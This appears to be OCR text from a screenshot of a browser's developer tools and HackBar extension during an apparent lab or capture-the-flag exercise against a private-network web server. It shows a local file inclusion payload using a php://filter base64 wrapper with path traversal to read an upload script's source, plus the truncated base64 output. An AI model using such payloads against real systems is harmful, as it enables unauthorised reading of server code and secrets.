 10.1.1.135/development/upload
franks website | simple website b
base64_百度搜索
franks website | simple website b
10.1.1.135:8011/api/files_api.php
导入书签... 火狐官方站点 新手上路 常用网址
PD9waHAKJHRhcmdldF9kaXIgPSAiRlJBTkt1cGxvYWRzLyI7CiR0YXJnZXRfZmlsZSA9ICR0YXJnZXRfZGlyIC4gYmFzZW5hbWUoJF9GSUxFU1siZmlsZVRvVXBsb2FkI
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.1.1.135:8011/api/files_api.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
file=php://filter/read=convert.base64-encode/resource=../../www/development/uploader/upload.php
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive